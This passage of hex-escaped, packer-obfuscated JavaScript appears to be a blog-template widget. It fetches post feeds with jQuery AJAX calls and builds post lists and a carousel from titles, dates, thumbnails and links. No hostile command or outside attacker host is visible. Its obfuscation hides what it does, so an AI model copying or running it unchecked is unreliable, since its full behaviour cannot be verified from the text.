x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x79\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x35\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x6f\x20\x33\x74\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x6f\x20\x32\x5a\x3d\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x74\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4d\x28\x32\x5a\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x6b\x29\x7b\x32\x5a\x3d\x61\x5b\x31\x38\x5d\x2b\x32\x5a\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x6b\x29\x2b\x61\x5b\x34\x58\x5d\x7d\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x6c\x3d\x3d\x30\x29\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x59\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x57\x7b\x31\x46\x2b\x3d\x61\x5b\x35\x57\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x34\x64\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x34\x66\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x34\x53\x5d\x2b\x32\x5a\x2b\x61\x5b\x34\x54\x5d\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x33\x35\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x50\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x36\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x51\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x31\x51\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x52\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x31\x52\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x54\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x36\x5a\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x58\x2b\x61\x5b\x36\x58\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x31\x46\x2b\x3d\x61\x5b\x36\x56\x5d\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x57\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x57\x3d\x3d\x33\x68\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x46\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2b\x31\x4f\x2b\x61\x5b\x31\x63\x5d\x2b\x33\x46\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x3b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x35\x52\x5d\x5d\x28\x7b\x33\x58\x3a\x33\x2c\x35\x4b\x3a\x35\x2c\x36\x64\x3a\x36\x69\x2c\x34\x63\x3a\x33\x65\x2c\x36\x70\x3a\x5b\x61\x5b\x31\x38\x5d\x2c\x61\x5b\x31\x38\x5d\x5d\x2c\x36\x6f\x3a\x33\x65\x2c\x36\x61\x3a\x33\x65\x2c\x35\x58\x3a\x36\x51\x2c\x36\x4f\x3a\x34\x48\x2c\x36\x75\x3a\x7b\x30\x3a\x7b\x33\x58\x3a\x31\x2c\x34\x63\x3a\x33\x65\x7d\x2c\x36\x49\x3a\x7b\x33\x58\x3a\x33\x2c\x34\x63\x3a\x33\x65\x7d\x7d\x7d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x48\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x48\x2b\x61\x5b\x35\x63\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x76\x29\x7b\x6f\x20\x33\x43\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x45\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x33\x43\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x34\x4d\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x68\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x33\x44\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x34\x51\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x4e\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x4b\x3d\x33\x44\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x50\x3d\x31\x5a\x5b\x31\x59\x28\x34\x4e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x34\x4b\x2b\x61\x5b\x32\x6f\x5d\x2b\x34\x51\x3b\x6f\x20\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x34\x57\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x4b\x29\x3b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x31\x56\x3d\x31\x76\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x31\x79\x3d\x31\x56\x7d\x57\x7b\x4d\x28\x31\x4b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x34\x56\x3d\x34\x57\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x31\x79\x3d\x34\x56\x7d\x57\x7b\x6f\x20\x31\x79\x3d\x31\x57\x7d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x34\x68\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x68\x2b\x61\x5b\x35\x6c\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x71\x5d\x2b\x31\x79\x2b\x61\x5b\x35\x71\x5d\x2b\x33\x43\x2b\x61\x5b\x31\x63\x5d\x2b\x34\x4d\x2b\x61\x5b\x32\x72\x5d\x2b\x34\x50\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x45\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x45\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\